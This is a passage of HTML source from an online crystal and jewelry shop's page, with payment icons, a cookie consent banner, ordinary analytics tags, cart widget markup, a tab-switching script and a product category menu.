		<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewbox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewbox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg></li><li class="list-payment__item">
<svg xmlns="http://www.w3.org/2000/svg" width="36" viewbox="0 0 33 22" fill="none"><rect x="0.916748" y="0.25" width="31.5833" height="21.5" rx="1.75" fill="white" stroke="#D9D9D9" stroke-width="0.5"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M15.819 14.4446V11.6754H17.2483C17.834 11.6754 18.3283 11.4791 18.7313 11.0921L18.828 10.994C19.5641 10.1927 19.5157 8.94434 18.7313 8.20298C18.339 7.81049 17.8017 7.5979 17.2483 7.6088H14.954V14.4446H15.819ZM15.8188 10.8359V8.44831H17.2698C17.5815 8.44831 17.877 8.56823 18.0974 8.78628C18.5649 9.24418 18.5756 10.0073 18.1242 10.4816C17.9039 10.716 17.5922 10.8468 17.2698 10.8359H15.8188ZM22.8632 10.1328C22.4924 9.78934 21.9873 9.6149 21.3479 9.6149C20.5259 9.6149 19.908 9.92017 19.4996 10.5253L20.2626 11.0104C20.542 10.5961 20.9235 10.389 21.407 10.389C21.7133 10.389 22.0088 10.5034 22.2399 10.7106C22.4655 10.9068 22.5945 11.1903 22.5945 11.4901V11.6918C22.2614 11.5065 21.8423 11.4083 21.3264 11.4083C20.7247 11.4083 20.2411 11.5501 19.8811 11.839C19.5211 12.1279 19.3384 12.5095 19.3384 12.9946C19.3277 13.4362 19.5157 13.8559 19.8488 14.1394C20.1874 14.4447 20.6172 14.5973 21.1223 14.5973C21.7187 14.5973 22.1915 14.3302 22.5515 13.796H22.5891V14.4447H23.4166V11.561C23.4166 10.9559 23.2339 10.4762 22.8632 10.1328ZM20.5155 13.5834C20.3381 13.4526 20.2306 13.24 20.2306 13.011C20.2306 12.7548 20.3489 12.5422 20.5799 12.3732C20.8164 12.2042 21.112 12.117 21.4613 12.117C21.9449 12.1116 22.3211 12.2206 22.5898 12.4386C22.5898 12.8093 22.4447 13.1309 22.1599 13.4035C21.9019 13.6652 21.5526 13.8123 21.1872 13.8123C20.9454 13.8178 20.7089 13.736 20.5155 13.5834ZM25.2759 16.4997L28.1666 9.76751H27.2263L25.8884 13.1254H25.8723L24.5022 9.76751H23.5619L25.4586 14.1448L24.384 16.4997H25.2759Z" fill="#3C4043"></path><path d="M12.8326 11.0761C12.8326 10.809 12.8111 10.5419 12.7681 10.2803H9.11975V11.7903H11.2099C11.1239 12.2754 10.8445 12.7115 10.4362 12.9841V13.9653H11.6827C12.4135 13.2839 12.8326 12.2754 12.8326 11.0761Z" fill="#4285F4"></path><path d="M9.12006 14.9138C10.1624 14.9138 11.0436 14.5649 11.683 13.9653L10.4365 12.9841C10.0872 13.2239 9.64125 13.3602 9.12006 13.3602C8.10992 13.3602 7.2556 12.6679 6.94933 11.7412H5.66516V12.7551C6.32068 14.0798 7.65858 14.9138 9.12006 14.9138Z" fill="#34A853"></path><path d="M6.94927 11.7405C6.78805 11.2554 6.78805 10.7266 6.94927 10.236V9.22754H5.66489C5.11138 10.3341 5.11138 11.6424 5.66489 12.749L6.94927 11.7405Z" fill="#FBBC04"></path><path d="M9.12006 8.61731C9.67349 8.6064 10.2054 8.819 10.603 9.20603L11.7099 8.08309C11.006 7.41804 10.0818 7.05281 9.12006 7.06371C7.65858 7.06371 6.32068 7.9032 5.66516 9.22784L6.94933 10.2418C7.2556 9.30961 8.10992 8.61731 9.12006 8.61731Z" fill="#EA4335"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg></li></ul></div>
<style>
.shop-menu-f li a{
		color: #a3a3a3 !important;
    font-size: .95em !important;
	}
</style></div></div></section>
</div></div></div><footer data-wpr-lazyrender="1" class="site-footer text-sm"><div  class="wrap"><div class="copy-footer">Copyright Crystal Dreams® 2023. All rights reserved.</div><p></p></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mai-law-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M54HMLJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				var dgwtWsasForms = document.querySelectorAll('.dgwt-wcas-search-wrapp');
				if (dgwtWsasForms.length > 0) {
					dgwtWsasForms.forEach(function (form) {
						form.classList.add('proinput');
					});
				}
			</script>
			<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-bag1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://crystaldreamsworld.com/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script>
        // jQuery(document).ready(function ($) {
        // 	$('.w_number').text('0');
        // });

        // in vanilla
                document.addEventListener('DOMContentLoaded', function () {
            document.querySelector('.w_number').textContent = '0';
        });
    </script>
        <script>
        jQuery(document).ready(function($){
            console.log('Hello');
            if ($('.page-id-9902').length > 0 || $('.page-id-401193').length > 0) {
                let theHash = window.location.hash;
                if (theHash !== ""){
                    switch(theHash){
                        case "#shipping-conditions":
                            setTimeout(function(){
                                $('.page-id-9902 #1').trigger('click');

                            }, 100);
                            break;
                        case "#privacy-policy":
                            setTimeout(function(){
                                $('.page-id-9902 #4').trigger('click');
                                console.log('click');
                            }, 100);
                            break;
                        case "#terms-of-services":
                            setTimeout(function(){
                                $('.page-id-9902 #5').trigger('click');
                            }, 100);
                            break;
                        case "#exchanges":
                            setTimeout(function(){
                                $('.page-id-9902 #3').trigger('click');
                            }, 100);
                            break;
                        case "#refunds":
                            setTimeout(function(){
                                $('.page-id-9902 #2').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-d-expedition":
                            setTimeout(function(){
                                $('.page-id-401193 #1').trigger('click');
                            }, 100);
                            break;
                        case "#politique-de-confidentialite":
                            setTimeout(function(){
                                $('.page-id-401193 #4').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-de-services":
                            setTimeout(function(){
                                $('.page-id-401193 #5').trigger('click');
                            }, 100);
                            break;
                        case "#echanges":
                            setTimeout(function(){
                                $('.page-id-401193 #3').trigger('click');
                            }, 100);
                            break;
                        case "#remboursements":
                            setTimeout(function(){
                                $('.page-id-401193 #2').trigger('click');
                            }, 100);
                            break;
                    }
                }

            }
        });
    </script>
    		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1578701442444627&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<div data-wpr-lazyrender="1" class="sgpb-main-popup-data-container-836845" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div  class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-836845" data-id="836845" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-836845&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div  class="sgpb-popup-builder-content-836845 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-products-container"><ul id="menu-all-products" class="menu"><li id="menu-item-834702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834702"><a href="https://crystaldreamsworld.com/product-category/all/accessories/">Accessories</a></li>
<li id="menu-item-834703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834703"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-834704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834704"><a href="https://crystaldreamsworld.com/product-category/all/books/">Books</a></li>
